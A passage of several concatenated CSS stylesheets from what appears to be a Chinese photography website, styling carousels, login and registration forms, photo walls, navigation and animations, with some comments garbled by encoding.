    height:189px;
    position:relative;
    top:80px;
    left:30px;
    overflow: hidden;
    z-index:2;
}
/*�ֲ�ͼ�·��İ�ťstart*/
.loveCaseBigPic .trunPlay ol {
    width: 194px;
    height: 20px;
    background-color:rgba(255,255,255,0.3);
    position:absolute;
    bottom:10px;
    border-radius:10px;
    padding-left:6px;
    left:50%;
    margin-left: -100px;
}
.loveCaseBigPic .trunPlay ol li {
    float:left;
    border-radius:50%;
    line-height: 20px;
    text-align:center;
    width: 20px;
    height: 20px;
    margin-left: 10px;
    cursor:pointer;
    opacity:0.8;
}

/*�ֲ�ͼ�·��İ�ťend*/

/*���������С��ͷ*/
.loveCaseBigPic .trunPlay span {
    display:block;
    width: 30px;
    height: 50px;
    font-size: 50px;
    line-height:50px;
    background:rgba(0,0,0,0.3);
    cursor:pointer;
    color:#fff;
    position:absolute;
}
.loveCaseBigPic .trunPlay span.right {
    top: 50%;
    margin-top:-25px;
    right:0;
}
.loveCaseBigPic .trunPlay span.left {
    top: 50%;
    left:0;
    margin-top:-25px;
}
.loveCaseBigPic .trunPlay ul {
    width:700%;
    height:189px;
    position:absolute;
}
.loveCaseBigPic .trunPlay ul li{
    width:534px;
    float:left;
}
.loveCaseBigPic .trunPlay ul li img{
    float:left;
    vertical-align: middle;
}




/*ÿ���·ݵ�ͼƬչʾ*/
.month_list {
    height: 392px;
    width:1183px;
    margin:0px auto 0px 120px;
    position:relative;
}
.month_list .month_name {

    margin-top: 51px;
    height:99px;
    background:url('../images/04191956.png') no-repeat;
}
.month_list .month_name span {
    float:left;
    height:67px;
    font-size:67px;
    margin-left:10px;
}
.month_list .month_name .word {
    float:left;
}
.month_list .month_name .word p {
    float:left;
    font-size: 29px;
    color:#333333;
}
.month_list .month_name .word h3 {
    float:left;
    font-size: 27px;
    color:#000000;
}
.month_list ul li {
    float:left;
    height: 220px;
    width:260px;
    padding:10px;
    border: 1px solid #ccc;
    margin-right:12px;
    cursor:pointer;

    background-color:#000;
}
/*.month_list ul li:hover {*/
    /*background-color:#ef7c6b;*/
/*}*/
.month_list ul li img {
    vertical-align: middle;
    width:260px;
}
.month_list ul li .txt {
    font-size:13px;
    color:#333333;
    margin-top:16px;
    font-weight: bold;
}
.month_list ul li .txt>span {
    float:left;
    color:#fff;
}
.month_list ul li .txt i {
    font-style:normal;
    float:right;
    color:#fff;
}



/*���·���ʽstart*/
#monthListFeb ul li {
    opacity:0.1;
}
/*���·���ʽstart*/

/*¥����ת��ʽstart*/
.floorSkip {
    position:fixed;
    top:50%;
    left:10px;
    z-index:999;
}

.floorSkip li {
    width: 90px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color:#fff;
    background-color:pink;
    margin-top:5px;
    cursor:pointer;
    border-radius:5px;
}
.floorSkip li:hover {
    background-color:red;
}

/*¥����ת��ʽend*/

/*һ�·���ʽstart*/

/*һ�·���ʽstart*/



/*���һ���µ�չʾ*/
.month_list_last {
    height: 392px;
    width:1183px;
    margin:0px auto 0px 120px;
}
.month_list_last .month_name {

    margin-top: 51px;
    height:99px;
    background:url('../images/04191956.png') no-repeat;
}
.month_list_last ul li {
    float:left;
    height: 220px;
    width: 267px;
    /*padding:10px;*/
    border: 1px solid #ccc;
    margin-right:12px;
    cursor:pointer;
}
.month_list_last ul li .txt {
    font-size:13px;
    color:#333333;
    margin-top:8px;
    font-weight: bold;
}
.month_list_last ul li div.pic{
    width: 267px;
    height: 189px;
    position:relative;
    overflow:hidden;
}
.month_list_last .month_name span {
    float:left;
    height:67px;
    font-size:67px;
    margin-left:10px;
}
.month_list_last .month_name .word {
    float:left;
}
.month_list_last .month_name .word p {
    float:left;
    font-size: 29px;
    color:#333333;
}
.month_list_last .month_name .word h3 {
    float:left;
    font-size: 27px;
    color:#000000;
}


/*����ͼƬ*/
.eraserPic {
    width: 44.5px;
    height: 31.5px;
    /* background:url(../images/lilong20170304.jpg) no-repeat; */
    position: absolute;
    border: 1px solid #ccc;
    opacity: 0.3;
    /* transition:0s; */
}

.month_list .zoom{
    width: 600px;
    height: 426px;
    position:absolute;
    right: 7px;
    bottom: -65px;
}
.month_list .zoom .zoom_frame{
    width: 100%;
    height: 100%;
}
.month_list .zoom .zoom_frame .zoom_picture {
    float:left;
    width: 198px;
    height: 140px;
    padding: 0px;
    margin:0px;
    border:1px solid #ccc;
    cursor: pointer;
}
.month_list .zoom .zoom_frame .zoom_picture img{
    width: 198px;
    height: 140px;
}






.month_list .zoom .bigImage {
    height: 800px;
    width: 1200px;
    position:absolute;
    right:50px;
    top: -50px;
    z-index: 2;
    overflow:hidden;
    /* opacity:0; */
    /*background-color:red;*/
    display:none;
}
.month_list .zoom .bigImage span {
    width: 60px;
    height: 100px;
    line-height:100px;
    font-size:100px;
    position:absolute;
    top:50%;
    margin-top:-50px;
    color:#fff;
    cursor:pointer;
}
.month_list .zoom .bigImage span.prevImage {
    left:50px;
}
.month_list .zoom .bigImage span.nextImage {
    right:50px;
}





/*���ض���С���start*/
.rocket{
    position:fixed;
    bottom:30px;
    right:30px;
    cursor:pointer;
    display:none;
}
/*���ض���С���end*/
</file>
<file: css/register.css>
.zct .wrap {
  height: 15px;
  width: 1080px;
  background-color: #eee;
  /*border:1px solid #c2c2c2;*/
  margin-top:40px;
  border-radius: 21px 21px;
  position: relative;
}

.zct .wrap span{
  display: inline-block;
  height: 15px;
  width:0px;
  /* ��ɫ������  0 - 250 */
  background:url("../images/cs2.jpg");
  border-radius: 21px 21px;
  position: absolute;

}

.zct .wrap .zcx1 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 240px;
  top: -14px;

  background: url("../images/ca2.png");
  z-index: 1;
}
.zct .wrap .zcx1 img {
  width: 0px;
  position: absolute;
  left:0px;
  opacity: 0;
  /* ԲȦ��ɫ��ɫ����  0 - 40 */
}

.cyws {
  position: relative;
  display: none;
}

/* �������ֲ���*/
  .cwsl {
    width: 998px;
    height: 409px;
    background: url(../images/cywsl.bmp);
    margin-top: 54px;
    margin-left: 60px;
    margin-bottom: 27px;
  }

  .cyws .anniu {
    border: 1px solid #007F7F;
    display: inline-block;
    text-align: center;
    position: absolute;
    /*top: 10px;*/
    left:491px;
 
  }

  .cyws .anniu a{
    text-decoration: none;
    display: block;
    font-weight: bold;
    padding: 0 30px;
    height: 33px;
    line-height: 37px;
    color: #ffffff;
    border: 1px solid #7DDDDC;
    background: url("../images/cs2.jpg");

  }

.cyws span {
  display: inline;
  margin-top: 2px;
  height: 20px;
  position: absolute;
  bottom: -100px;
  left: 362px;
  color: #b0b0b0;
   margin-bottom:83px;
}
.creg {
  display:none;
  background: url("../images/ccb1.jpg") no-repeat -731px -138px;
  opacity: 1;
  width: 1349px;
  /*overflow: hidden;*/

}
.creg .wrap{
  background-color: pink;


}
.ccsue {
   display: none;
  /*display:block;*/
 }
.ccsue .wrap{
  height: 400px;
  /*background-color: dodgerblue;*/

}


/* ע���б���ʽ*/
/* --------------------------��������������ʽ start------------------ */
/*����ģ����ʽ*/
.creg {
  margin-top: 28px;

}

.main {
  height: 603px;


}
/*��¼ģ����ʽ*/
.main .wrap .dlmk {
  width: 468px;
  height:504px;
  margin-top: 30px;
  background-color: white;
  opacity: 0.7;
  float: right;
  padding-top: 28px;
  padding-left: 17px;
}
/*��¼ģ�����*/
.main .wrap .dlmk h1 {
  font-size: 30px;
}
/*��¼ģ���û���*/
.main .wrap .dlmk .user-name {
  width: 391px;
  height: 43px;
  border:2px dashed #c4c4c4;
  margin-top: 20px;
  background: url(../images/login/user_03.png) no-repeat 10px center;
  padding-left: 55px;
}
.main .wrap .dlmk .user-name input {
  width: 391px;
  height: 42px;
}
/*��¼ģ������*/
.main .wrap .dlmk .pwd {
  width: 391px;
  height: 43px;
  border:2px dashed #c4c4c4;
  margin-top:27px;
  background: url(../images/login/suo03.png) no-repeat 10px center;
  padding-left: 55px;
}
.main .wrap .dlmk .pwd input {
  width: 391px;
  height: 42px;
}

/*�Ա�*/
.main .wrap .dlmk .xb {
  margin-top: 20px;
  font:20px/20px "΢���ź�";
  color:#757575 ;
}
.main .wrap .dlmk .xb .bianju {
  margin-left: 10px;
  margin-right: 78px;
}
/*�ֻ�����*/
.main .wrap .dlmk .wz {
  width: 393px;
  height: 47px;
  margin-top: 36px;
  line-height: 30px;
}


/*��¼��ť*/
.main .wrap .dlmk button {
  width: 450px;
  height: 63px;
  background-color: #e60012;
  margin-top: 36px;
  border: none;
  outline: none;
  font-size: 30px;
  color:#fff;
}
/*������ʽ*/
.main .wrap .dlmk  p {
  margin-top: 66px;
}
/*������¼��ʽ*/
.main .wrap .dlmk .other-login {
  width: 449px;
  height: 32px;
  margin-top: 40px;
}

.main .wrap .dlmk .other-login span {
  float: left;
  line-height: 32px;
}


b {
  font-weight: 400;
  float: right;
  margin-top: 2px;
}
.right {
  color:green;
}
.wrong {
  color:red;
}
.ccsue {
  position: relative;
}
.ccsue .wrap .tjcg {
  width: 236px;
  height: 248px;
  background: url("../images/ccg.bmp");
  position: absolute;
  top: 78px;
  left: 567px;
  text-align: center;
}
/* --------------------------��������������ʽ end  ------------------ */


/*ע��ɹ���ʽ*/

.ccsue .wrap .fanhui {
  display: inline-block;
  height: 10px;
  font:20px/12px "΢���ź�";
  position: absolute;
  bottom: 35px;
  left: 560px;


}

/* -------------����Ϊ��������ҳ��-----------------------*/
.foot {
	margin-top:80px;
}
</file>
<file: css/th-main.css>
/*固定导航栏  start*/
.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index:999;
}
/*固定导航栏  end*/

.main {
    width:100%;
}
.main .lunbo {
    width:1349px;
    height: 540px;
    overflow: hidden;
    position: relative;
}
.main .lunbo .tplunbo {
    width:6750px;
    height: 540px;
    position: absolute;
    top: 0;
    left: 0;
    /*/!*text-align: center;*!/*/
}
.main .lunbo .tplunbo li {
    float: left;
    width: 1349px;
    cursor: pointer;
    /*display:block;*/
}
.main .lunbo ul li img {
    width:1349px;
    height: 540px;
}
.main .lunbo .codelist {
    display: block;
    width: 90px;
    height: 20px;
    background-color:rgba(0,0,0,0.3);
    position: absolute;
    bottom:10px;
    left:50%;
    margin-left:-45px;
    border-radius: 10px;
}
.main .lunbo .codelist li {
    width: 10px;
    height: 10px;
    border-radius:5px;
    /*background-color: #fff;*/
    background-color: #645d6f;
    float:left;
    margin-left:10px;
    margin-top:5px;
}
.main .lunbo .arr {
    display:none;
}
.main .lunbo .arr .left{
    width: 60px;
    height: 118px;
    position: absolute;
    left:119px;
    top:50%;
    margin-top:-59px;
    /*background-color:#000;*/
    background: url("../images/thpngbg.png") -202px 0;
    cursor: pointer;
}

.main .lunbo .arr .right{
    width: 60px;
    height: 118px;
    position: absolute;
    right:119px;
    top:50%;
    margin-top:-59px;
    /*background-color:#000;*/
    background: url("../images/thpngbg.png") -262px 0;
    cursor: pointer;
}

.main .lunbo .codelist li.current {
	background-color: #c24e59;
}
.anyelse {
	background-color: #645d6f;
}

/*----------------轮播区域-----------------------------*/

/*---------------------活动标题---------------------*/
.main .wrap .actitle {
	margin:50px auto;
	text-align: center;
}
.main .wrap .yunifunny {
	width: 100%;
	text-align: center;
}
.main .wrap .yunifunny p a img {
	width: 1120px;
	height: 533px;
}

.main .wrap .acbox li {
    width: 538px;
    height: 550px;
    padding:11px;
    float:left;
    cursor: pointer;
    position: relative;
}
/*摄影活动及活动信息*/
.main .wrap .acbox li .acmask {
    width: 538px;
    height: 417px;
}
.main .wrap .acbox li .acmask img {
    width: 538px;
    height: 417px;
}
.main .wrap .acbox li .acmask a {
    /*display:none;*/
    width: 538px;
    height: 417px;
    background:url(../images/thlink.png) no-repeat center center #C64040;
    position: absolute;
    opacity: 0;
    top:11px;
    left:11px;
}

.main .wrap .clearfloat li .photo-info {
    width: 100%;
    height:57px;
    margin-top:5px;
    border-bottom: 1px solid #999;
}
.main .wrap .clearfloat li .photo-info div {
    width: 405px;
    height: 57px;
    float:left;
}
.photo-info div span {
    display: block;
    color:#999;
    height: 21px;
    font-size: 12px;
    line-height: 21px;
}

.main .wrap .clearfloat li .photo-info div h4 a {
    font:bold 20px "微软雅黑";
}

.acbox span {
    color: #999;
    font-size: 12px;
}

.main .wrap .clearfloat li .know{
    width: 405px;
    height: 60px;
    float: left;
}
.main .wrap .clearfloat li .info1 a {
    display:block;
    float: right;
    background: #DC504F;
    color: #fff;
    border-radius: 5px;
    text-align: center;
    padding: 7px 0;
    width: 115px;
    height: 30px;
    margin-top: 25px;
    line-height: 30px;
}
/*摄影样式展示*/
.main .wrap .tpheightlight {
    width: 100%;
    margin-top:10px;
    background: #000;
    /*opacity: 0.2;*/
    /*border: 1px solid #ccc;*/
}

.main .wrap .tpheightlight span {
    display: block;
    width: 1120px;
    height: 300px;
}
.main .wrap .tpheightlight span a {
    position: relative;
}
.main .wrap .tpheightlight span .beforecover1 {
    display: block;
    height: 300px;
    width: 224px;
    background-color: #000;
    opacity: 0.8;
    position: absolute;
    top:0;
    left:0;
}
.main .wrap .tpheightlight span .beforecover2 {
    background-color: #000;
    opacity: 0.8;
    width: 896px;
    height: 300px;
    position: absolute;
    top: 0;
    left: 0;
}
.main .wrap .tpheightlight .tpt a img {
     padding:0px;
     margin:0px;
     width: 20%;
     height: 300px;
     float:left;
}

/*.main .wrap .tpheightlight .tpb {*/
    /*height: 300px;*/
/*}*/
.main .wrap .tpheightlight .tpb .tpb1 img{
    width: 80%;
    height: 300px;
    float: left;
}
.main .wrap .tpheightlight .tpb .tpb2 img{
    width: 20%;
    height: 300px;
    float:left;
}

.main .wrap .scrolltop {
    margin:20px auto;
    text-align: center;
}
.main .wrap .scrolltop a {
    display: block;
    width: 69px;
    height: 24px;
    margin:0 auto;
    background: url("../images/thbg12.png") no-repeat -7px -2px;
}

.main .fixed .closeOrOpen {
    width: 24px;
    height: 25px;
}
.main .fixed .closeOrOpen .thopen {
    width: 24px;
    height: 25px;
    border-radius: 50%;
    position: fixed;
    right:0;
    top: 52px;
    background: url(../images/th2.jpg) no-repeat #fff;
    cursor: pointer;
    z-index: 7;
    display: none;
}
.main .fixed .closeOrOpen .thclose {
    width: 24px;
    height: 25px;
    border-radius: 50%;
    position: fixed;
    right:197px;
    top: 52px;
    background: url(../images/th1.jpg) no-repeat #fff;
    cursor: pointer;
    z-index: 7;
}
.main .fixed .fixr {
    width: 197px;
    height: 589px;
    background: url("../images/thright_bg.png") no-repeat -1px -3px;
    position: fixed;
    top:50px;
    right:0px;

}
.main .fixed .fixr span {
    width: 29px;
    height: 29px;
    text-align: center;
    line-height: 29px;
    font-size: 20px;
}

.main .fixed .fixr .fixtp {
    margin-left:49px;
}
.main .fixed .fixr .fixtp .intre {
    margin-top:149px;
}
.main .fixed .fixr .fixtp .like {
    margin-top: 55px;
}
.main .fixed .fixr .fixtp .hot {
    margin-top: 39px;
}
.main .fixed .fixr .fixtp .news{
    margin-top: 42px;
    margin-left: -13px;
}
.main .fixed .fixr .fixtp .news a img{
    width: 90px;
}

.main .fixed .gmservice {
    width: 82px;
    height: 300px;
    border-radius:5px;
    position: fixed;
    top:0;
    right:0;
}
.main .fixed .gmservice .GMlogo {
    width: 82px;
    height: 73px;
    background: url(../images/thq2.png) no-repeat top left;
}
.main .fixed .gmservice ul {
    width: 82px;
    height: 227px;
    background-color: #a9d2ce;
}

.main .fixed .gmservice ul li {
    width: 58px;
    height: 25px;
    border-radius: 5px;
    margin-bottom: 8px;
    text-align: left;
    margin-left: 3px;
    padding-left: 18px;
    background: url("../images/thq1.png") no-repeat left center  #ffffff;
}
.main .fixed .gmservice ul li a {
    font:12px/12px "微软雅黑";
}
.main .fixed .backtop {
    width: 29px;
    height: 78px;
    position: fixed;
    bottom:30px;
    right:5px;
    background: url("../images/thpngbg.png") no-repeat -287px -131px;
    cursor: pointer;
    display:none;
}
.main .fixed .fixl {
    width: 70px;
    height: 328px;
    position: fixed;
    top:50px;
    left:0;
    /*background-color: #000;*/
    border-width:4px 5px 5px 2px;
    border-color:#060805;
    border-style: solid;
}
.main .fixed .fixl ul li {
    height: 82px;
    width: 100%;
}
.main .fixed .fixl ul li a {
    display: block;
    width: 100%;
    height: 100%;
    background: url("../images/left_fixed.jpg") no-repeat;
}
.main .fixed .backtop {
    width: 29px;
    height: 78px;
    position: fixed;
    bottom:30px;
    right:5px;
    background: url("../images/thpngbg.png") no-repeat -287px -131px;
    cursor: pointer;
    display:none;
    z-index: 10;
}
.main .fixed .fixl ul li .leftfix1 {
    background-position:0 0;
}
.main .fixed .fixl ul li .leftfix2 {
    background-position:-70px 0;
}
.main .fixed .fixl ul li .leftfix3 {
    background-position:-140px 0;
}
.main .fixed .fixl ul li .leftfix4 {
    background-position:-210px 0;
}











































































.show {
    display: block;
}
.hide{
    display: none;
}
</file>
<file: css/yangpian.css>
li {
    list-style:none;
}

/*固定导航栏  start*/
.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index:999;
}
/*固定导航栏  end*/

.nshowcase {
    width: 100%;
}

.nshowcase .scw {
    margin: 0 auto;
    width: 1068px;
}

.nshowcase .sct {
    height: 480px;
    text-align: center;
    border-top: 1px solid #fff
}

.nshowcase .sct p {
    margin: 0 auto
}

.nshowcase .sct .sctfir {
    width: 888px;
    height: 100px;
    line-height: 100px;
    margin: 136px auto 10px;
    font-size: 98px;
    font-weight: 700;
    color: #c9161c;
}

.nshowcase .sct .sctmxgm {
    margin: 0 auto;
    padding: 0;
    border: none;
    display: block;
    max-width: 100%;
    width: 600px;
    line-height: 50px;
    font-size: 50px;
    font-weight: 300;
    color: black;
}

.nshowcase .sct .sctthir {
    width: 392px;
    height: 30px;
    background-color: #ffd048;
    color: #212121;
    font-size: 15px;
    line-height: 30px;
}

.nshowcase .sct div {
    width: 0;
    height: 16px;
    border-left: 1px solid #575757;
    margin: 4px auto 0;
}

.nshowcase .scnav dl {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    display: block;
}

.nshowcase .scnav dl dt {
    width: 142px;
    height: 48px;
    border-top: 13px solid #c61819;
    font-size: 26px;
    color: #3c3c3c;
    padding-top: 25px;
    float: left;
}

.nshowcase .scnav dl dt a {
    display: block;
    width: 100%;
    height: 100%;
}

.nshowcase .scnav dl dt.traveldt {
    border-top: 13px solid #4f4f4f;
}

.nshowcase .scnav dl dd {
    width: 152px;
    height: 90px;
    margin: 0;
    border-top: 1px solid #9f9f9f;
    border-left: 1px solid #9f9f9f;
    display: block;
    float: left;
}

.nshowcase .scnav dl dd div {
    width: 100%;
    height: 78px;
    border-top: 12px solid transparent;
    font-size: 20px;
    color: #393939;
    position: relative;
   
}

.nshowcase .scnav dl dd div p {
    margin: 0;
}

.nshowcase .scnav dl dd div p:first-child {
    font-size: 14px;
    height: 18px;
    color: #d17921;
    margin: 18px auto 0;
}
.nshowcase .scnav dl dd div p:first-child.active {
    font-size: 11px;
    height: 20px;
    color: #d17921;
    margin: 15px auto 0;
}

.nshowcase .scnav dl dd div p:last-child {
    color: #1b1b1b;
}

.nshowcase .scbanar {
    width: 100%;
    height: 608px;
    position: relative;
    margin-top: 30px;
}

.nshowcase .scbanart {
    width: 1400px;
    height: 100%;
    position: relative;
    z-index: 1;
    margin: 0 auto;
}
.nshowcase .scbanart .hzlt01 img {
    margin:0;
    padding:0;
}

.nshowcase .scbanart span {
    width: 0;
    height: 0;
    display: block;
    margin: 22px auto 8px;
    padding: 2px 16px;
    background-color: #fff;
}

.nshowcase .scbabarbg {
    width: 100%;
    height: 430px;
    /*background-color: #e26c6c;*/
    position: absolute;
    left: 0;
    bottom: 0;
}

.nshowcase .section {
    margin-top: 58px;
}

.nshowcase .section li {
    width: 252px;
    height: 501px;
    margin: 0 7px 78px;
    float: left;
    position: relative;
    overflow: hidden;
}

.hzl_wrap {
    position: absolute;
    bottom: 86px;
    right:-90px;

    /*background-color: red;*/
    /*opacity: 0.5;*/
}

.wuxing {
    position:absolute;
    top:904px;
    left:830px;
    width:140px;
    height: 120px;
    /* background-color: red; */
    margin-top: 520px;
}

 .hzl_wrap ul{
    height:100%;
    width:100%;
 }

 .hzl_wrap li {
    list-style: none;
    float: left;
    margin-right: 3px;
    cursor: pointer;
    width:22px;
    height: 22px;
    background: url("../images/yangpian/star-default.png");


    /*background: url("../images/yangpian/star-default.jpg");*/
}

.nshowcase{
    position:relative;
}

.nshowcase .section li div {
    width: 100%;
    height: 42px;
    margin: 12px 0 18px;
}

.nshowcase .section li .secview {
    width: 246px;
    height: 44px;
    font-size: 12px;
    background-color: #c1775a;
    border: 1px solid #af6d55;
    margin: 0 auto;
    line-height: 44px;
    color: #fff;
    text-align: center;
}

.nshowcase .section li div .secnamel {
    width: 149px;
    text-align: left;
}

.nshowcase .section li div .secnamer {
    width: 100px;
    margin-right: 3px;
    text-align: right;
}

.nshowcase .section li .secname span {
    display: block;
}

.nshowcase .section li .secname span.photoname {
    font-size: 14px;
    line-height: 12px;
    color: #656565;
}

.nshowcase .section li .secname span.photonamesec {
    letter-spacing: -.3px;
    font-size: 12px;
    margin-top: 2px;
}

.nshowcase .section li .secname span.chiname {
    font-size: 21px;
    line-height: 30px;
    color: #000;
}

.nshowcase .section li .secname span.diresign {
    width: 10px;
    height: 12px;
    font-size: 14px;
    line-height: 9px;
    text-align: center;
    margin-top: 8px;
    margin-right: 4px;
    display: inline-block;
    border-radius: 50%;
    background-color: #060606;
    color: #fff;
    padding-left: 2px;
}

.nshowcase .section li em {
    /*background: #e06e56 ;*/
    display: block;
    height: 376px;
    left: -247px;
    overflow: hidden;
    position: absolute;
    top: 3px;
    width: 240px;
    opacity: .8;
    filter: alpha(opacity=80);
    zoom: 1;
  
}

.nshowcase .section li:hover em {
    left: 6px;
}

.nshowcase .scnav dl dd.korea.active div {
    border-top: 12px solid #c9cbbe;
}

.nshowcase .scnav dl dd.korea:hover div {
    border-top: 12px solid #c9cbbe;
}

.koreapage.nshowcase .section li .secview {
    background-color: #c9cbbe;
    border: 1px solid #bebfb9;
}

.koreapage.nshowcase .section li:hover .secview {
    background-color: #b9bbb0;
}

.nshowcase .section li.koreapage .secview {
    background-color: #c9cbbe;
    border: 1px solid #bebfb9;
}

.nshowcase .section li.koreapage:hover .secview {
    background-color: #b9bbb0;

}

.mbang2 {
    width: 10000px;
    height: 1000000px;
    position: absolute;
    top: 420px;
    left: 0px;
    z-index: 0;
    background-color: rgb(238, 238, 238);
}

.pages {
    background: transparent none repeat scroll 0% 0%;
    text-align: center;
    position: relative;
    background-color: #3F674C;
    margin-bottom: -300px;
}

.page {
    height: 40px;
    margin: auto;
    padding-top: 20px;
    width: 736px;
}

.page span {
    float: none;
    padding: 5px 8px;
    margin-left: 15px;
    color: #393939;
}

.page a {
    background-color: #FFF;
    border: 1px solid #FFF;
    color: #393939;
    margin-left: 15px;
    margin-top: 15px;
    padding: 7px 15px;
}

.smallWidth .page a {
    padding: 7px 15px;
}

.smallWidth .page {
    width: 736px;
}
#hzl-ad {
    position: fixed;
    right: 10px;
    bottom: 0;
    width: 230px;
    height: 120px;
    z-index: 33;
    background: url(../images/yangpian/q2.png) no-repeat;
    display: none;
    text-align: center;
    color: #ff4ddb;
    font-size: 20px;
    font-weight: bold;
}

#hzl-ad span {
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    height: 18px;
    background-image: url(../images/yangpian/h.jpg);
    cursor: pointer;
}


#hzl-xhj {
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 133px;
    right: 13px;
    z-index:999;
}

#hzl-ewmlj{
    width: 50px;
    height: 50px;
    background: url(../images/yangpian/bgs.png) no-repeat -159px -51px;
    position: fixed;
    right: 10px;
    top: 40%;
    z-index: 9999;
}
#hzl-ewmlj #hzl-ewm {
    position: absolute;
    top: -40px;
    left: -150px;
}
.hide{
    display: none;
}
.show{
    display: block;
}
.nshowcase .scnav dl dd .hzlxfk{
    position: absolute;
    top: -13px;
    left: 0;
    width: 152px;
    height: 10px;
    background-color: pink;
}


/*-----------------ÕÕÆ¬Ç½¿ªÊ¼-------------*/
.hzphoto .wrap {
    /*height: 400px;*/


}



.content_photo{
    margin:60px auto 300px;
    position:relative;
    width:1000px;
    height: 245px;

}
.content_photo img{
    position:absolute;
    padding:10px;
    background:#fff;
    border: none;
    border-radius:6px;
    width:240px;
    height:160px;
    -webkit-transition:1s;
    z-index:1;
    background: radial-gradient( transparent 0px, transparent 4px, white 4px, white );
    background-size: 20px 20px;
    background-position: -10px -10px;

}
.content_photo img:hover{

    -webkit-transform: rotate(0deg);
    -webkit-transform: scale(1.5);
    -webkit-box-shadow:10px 10px 15px #ccc;
    z-index:999;
    border-bottom-right-radius:140px 30px;
}
.img01{
    top:-14px;
    left:350px;
    transform: rotate(5deg);
    -o-transform: rotate(5deg);
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    -moz-transform: rotate(5deg);
}
.img02{
    top: -30px;
    left: 596px;
    -o-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}
.img03{
    top:-30px;
    left:30px;
    -o-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}
.img04{
    top:130px;
    left:-27px;
    -o-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    -moz-transform: rotate(30deg);
}
.img05{
    top:30px;
    left:180px;
    -o-transform: rotate(10deg);
    -webkit-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
}
.img06{
    top: 124px;
    left: 723px;
    -o-transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    -ms-transform: rotate(20deg);
    -moz-transform: rotate(20deg);
}
.img07{
    top:260px;
    left:560px;
    -o-transform: rotate(30deg);
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(30deg);
    -moz-transform: rotate(30deg);
}
.img08{
    top:250px;
    left:50px;
    -o-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
}
.img09{
    top: 280px;
    left: 290px;
    -o-transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
}

.img10{
    top:-11px;
    left:11px;
    -o-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}
.img11{
    top: 322px;
    left: 696px;
    -o-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}
.img12{
    top: 165px;
    left: 370px;
    -o-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
}

#light_first{
    width: 90px;
    height: 50px;
    border-radius: 50px;
    position: fixed;
    opacity: 0.5;
    top:20px;
    right:20px;
}
#light_second{
    width: 50px;
    height: 50px;
    border-radius: 48px;
    position: absolute;
    background: white;
    box-shadow: 0px 2px 4px rgba(0,0,0,0.4);
}
.open1{
    background: rgba(0,184,0,0.8);
}
.open2{
    top: 0px;
    right: 1px;
}
.close1{
    background: rgba(255,255,255,0.4);
    border:1px solid rgba(0,0,0,0.15);
    border-left: transparent;
}
.close2{
    left: 0px;
    top: 0px;
    border:1px solid rgba(0,0,0,0.1);
}
.caution{
    position:fixed;
    right:20px;
    top:90px;
}
.caution p:first-child{
    opacity: 0;
    -ms-animation:dcaution 5s  ;
    -moz-animation:dcaution 5s  ;
    -webkit-animation:dcaution 5s  ;
}
.caution p:last-child{
    opacity: 0;

    -webkit-animation:dcaution 5s 5s ;
    -moz-animation:dcaution 5s 5s ;
    -ms-animation:dcaution 5s 5s ;
}
@-webkit-keyframes dcaution{
    0%{
        opacity: 0;
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;

    }
}
@-moz-keyframes dcaution{
    0%{
        opacity: 0;
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;

    }
}
@-ms-keyframes dcaution{
    0%{
        opacity: 0;
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;

    }
}
.hzphoto .wrap  {
    margin-top: 20px;
}
.hzhy p {
    font: 51px/12px "Î¢ÈíÑÅºÚ";
    text-align: center;
    padding-bottom: 45px;
    margin-top: 7px;
}


/*------------------ÕÕÆ¬Ç½½áÊø-----------------*/
/*.scbanar .scbanart {*/
    /*height: 504px;*/
/*}*/

/*´óÍ¼±³¾°ÑùÊ½*/
.scbanar .scbanart .hzlc1 {
    background:url("../images/yangpian/01.bmp");
    width: 1399px;
    height: 105px;
    /*float: left;*/

}
.hzlc2 {
    background:url("../images/yangpian/02.bmp");
    width: 1399px;
    height: 104px;
    /*float: left;*/
}
.hzlc3 {
    background:url("../images/yangpian/03.bmp");
    width: 1399px;
    height: 150px;
    /*float: right;*/
}
.hzlc4 {
    background:url("../images/yangpian/04.bmp");
    width: 1399px;
    height: 143px;
    /*float:right;*/
}
.deb ul{
    margin-left:49px;
}
.deb li {
    float: left;
    width: 0px;
    border:0px;
   /*display:none;*/
    height: 133px;
    opacity: 0;
}

.deb li img{
    /*display:none;*/
    /*width:0;*/

}

.scbanar {
    position: relative;

}
.scbanart {
    position: absolute;
    top:0px;
    left:0px;
}
.tpde {
    position: absolute;
    top:-608px;
    left:0px;
}
.deb {
    position: absolute;
    top:0px;
    left:0px;
}

.tpde1 {
    width: 0px;
    height: 105px;
    opacity: 0;
    background: url("../images/yangpian/t2001.jpg");
}
.tpde2 {
    width: 1399px;
    opacity: 0;
    height: 104px;
    background: url("../images/yangpian/t2002.jpg");
}
.tpde3 {
    width: 0px;
    opacity:    0;
    height: 150px;
